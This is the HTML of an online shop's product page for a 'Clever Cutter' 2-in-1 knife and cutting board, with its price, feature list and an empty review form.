<li id="menu-item-5361" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://trisbro.pk/Collections/home-decor/" itemprop="url" class = "hfe-menu-item">Home &amp; Décor<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-15773" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/home-decor/remote-control/" itemprop="url" class = "hfe-sub-menu-item">Remote Control</a></li>
	<li id="menu-item-15771" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/pillows/" itemprop="url" class = "hfe-sub-menu-item">Pillows</a></li>
	<li id="menu-item-15772" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/winter-collection/" itemprop="url" class = "hfe-sub-menu-item">Winter Collection</a></li>
	<li id="menu-item-15926" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://trisbro.pk/Collections/summer-collections/" itemprop="url" class = "hfe-sub-menu-item">Summer Collections</a></li>
</ul>
</li>
<li id="menu-item-5362" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent parent hfe-creative-menu"><a href="https://trisbro.pk/Collections/kitchen-dining/" itemprop="url" class = "hfe-menu-item">Kitchen &amp; Dining</a></li>
<li id="menu-item-5363" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://trisbro.pk/Collections/ladies-bag/" itemprop="url" class = "hfe-menu-item">Ladies Bag</a></li>
<li id="menu-item-5364" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://trisbro.pk/Collections/custom-phone-case/" itemprop="url" class = "hfe-menu-item">Custom Phone Case</a></li>
</ul>							</nav>
							<div class="elementor-clickable hfe-flyout-close" tabindex="0">
								<svg aria-hidden="true" tabindex="0" class="e-font-icon-svg e-fas-arrow-left" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg>							</div>
						</div>
					</div>
				</div>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d3bca81" data-id="d3bca81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3967f05 hfe-nav-menu__breakpoint-none hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="3967f05" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-3967f05" class="hfe-nav-menu"><li id="menu-item-231" itemprop="name" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://trisbro.pk/" itemprop="url" itemprop="url" class = "hfe-menu-item">HOME</a></li>
<li id="menu-item-232" itemprop="name" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent hfe-creative-menu"><a href="https://trisbro.pk/shop/" itemprop="url" itemprop="url" class = "hfe-menu-item">Shop</a></li>
<li id="menu-item-5219" itemprop="name" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://trisbro.pk/collections/" itemprop="url" itemprop="url" class = "hfe-menu-item">Collections</a></li>
<li id="menu-item-1511" itemprop="name" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://trisbro.pk/Collections/mobile-accessories/" itemprop="url" itemprop="url" class = "hfe-menu-item">Mobile Accessories</a></li>
<li id="menu-item-14941" itemprop="name" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://trisbro.pk/Collections/smart-watches/" itemprop="url" itemprop="url" class = "hfe-menu-item">Smart Watches</a></li>
<li id="menu-item-1513" itemprop="name" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://trisbro.pk/Collections/headphones-headsets/" itemprop="url" itemprop="url" class = "hfe-menu-item">Headphones &amp; Headsets</a></li>
<li id="menu-item-235" itemprop="name" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://trisbro.pk/my-account/" itemprop="url" itemprop="url" class = "hfe-menu-item">My account</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c65bfc1" data-id="c65bfc1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e927963 elementor-align-center elementor-tablet-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="e927963" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://trisbro.pk/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-address-card" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h480c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 400H48V80h480v352zM208 256c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm-89.6 128h179.2c12.4 0 22.4-8.6 22.4-19.2v-19.2c0-31.8-30.1-57.6-67.2-57.6-10.8 0-18.7 8-44.8 8-26.9 0-33.4-8-44.8-8-37.1 0-67.2 25.8-67.2 57.6v19.2c0 10.6 10 19.2 22.4 19.2zM360 320h112c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8H360c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8zm0-64h112c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8H360c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8zm0-64h112c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8H360c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8z"></path></svg>			</span>
									<span class="elementor-button-text">CONTACT US!</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
			
			<main id="main" class="site-main clr"  role="main">

				
	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-15433" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-product-nav product type-product post-15433 status-publish first instock product_cat-kitchen-dining product_tag-cutter has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">-38%</span>
	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
					
				<li class="prev-li">
				<a href="https://trisbro.pk/product/knife-sharpening-steel-rod/" class="owp-nav-link prev" rel="next" aria-label="View previous product"><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a>
					<a href="https://trisbro.pk/product/knife-sharpening-steel-rod/" class="owp-nav-text prev-text">Previous Product</a>
					<div class="owp-nav-thumb">
						<a title="Knife Sharpening Steel Rod" href="https://trisbro.pk/product/knife-sharpening-steel-rod/"><img width="100" height="100" src="https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/11/Knife-Sharpening.01.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

								</ul>
			</div>

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01-100x100.jpg" data-thumb-alt="Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board" data-thumb-srcset="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01.jpg"><img loading="lazy" width="600" height="600" src="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01.jpg" class="wp-post-image" alt="Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board" data-caption="" data-src="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01.jpg" data-large_image="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01.jpg 600w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01-64x64.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart00002-100x100.jpg" data-thumb-alt="Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board - Image 2" data-thumb-srcset="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart00002-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart00002-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart00002-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart00002-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart00002.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart00002.jpg"><img loading="lazy" width="600" height="600" src="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart00002.jpg" class="" alt="Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board - Image 2" data-caption="" data-src="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart00002.jpg" data-large_image="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart00002.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart00002.jpg 600w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart00002-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart00002-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart00002-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart00002-64x64.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart002-100x100.jpg" data-thumb-alt="Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board - Image 3" data-thumb-srcset="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart002-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart002-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart002-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart002-64x64.jpg 64w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart002.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart002.jpg"><img loading="lazy" width="600" height="600" src="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart002.jpg" class="" alt="Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board - Image 3" data-caption="" data-src="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart002.jpg" data-large_image="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart002.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart002.jpg 600w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart002-300x300.jpg 300w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart002-150x150.jpg 150w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart002-100x100.jpg 100w, https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart002-64x64.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board</h2>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>799.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;799.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;499.00.</span></p>
<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://trisbro.pk/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/" method="post" enctype='multipart/form-data'>
				<input type="hidden" name="wps_wpr_verify_cart_nonce" value="07cbb51fb4">
		<input type="hidden" id="thwepof_product_fields" name="thwepof_product_fields" value=""/>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696d1f85d1069">Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board quantity</label>
	<input
		type="number"
				id="quantity_696d1f85d1069"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="5"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="15433" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://trisbro.pk/Collections/kitchen-dining/" rel="tag">Kitchen &amp; Dining</a></span>
	<span class="tagged_as">Tag: <a href="https://trisbro.pk/product-tag/cutter/" rel="tag">Cutter</a></span>
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board</p>
<p>Features:<br />
1.100% New and high quality.<br />
2. A great gift for your family.<br />
3. 2-in-1 knife and chopping board.<br />
4. Ergonomic grip is comfortable for hands.<br />
5. High-quality stainless steel blade.<br />
6. Quickly and safely cut food without dirty cleaning.<br />
7. Safe, easy, and fun, cut fruit without mess.<br />
8. Cutting, cutting, slicing, the smart cutter can do it all.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://trisbro.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='15433' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


<div class="oew-product-share clr">

	<ul class="ocean-social-share clr" aria-label="Share this product on social media">

		
				<li class="twitter">
					<a aria-label="Share this product on X" class="twitter-share-button" href="https://twitter.com/intent/tweet?text=Clever Cutter Smart Multi-Function 2 in 1 Knife and Cutting Board+https://trisbro.pk/product/clever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board/" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Tweet This Product</div>
					</a>
				</li>

				
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrisbro.pk%2Fproduct%2Fclever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board%2F" target="_blank" aria-label="Share on Facebook" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15
								37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11
								71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/>
							</svg>
						</span>
						<div class="product-share-text" aria-hidden="true">Share on Facebook</div>
					</a>
				</li>

				
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ftrisbro.pk%2Fproduct%2Fclever-cutter-smart-multi-function-2-in-1-knife-and-cutting-board%2F&amp;media=https://trisbro.pk/wp-content/uploads/2021/11/Clever-Cutter-Smart01.jpg&amp;description=Clever%20Cutter%20Smart%20Multi-Function%202%20in%201%20Knife%20and%20Cutting%20Board" target="_blank" aria-label="Share on Pinterest" onclick="ops_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="ops-icon-wrap">
							<svg class="ops-icon" role="img" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59
								8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9
								150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6
								0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8
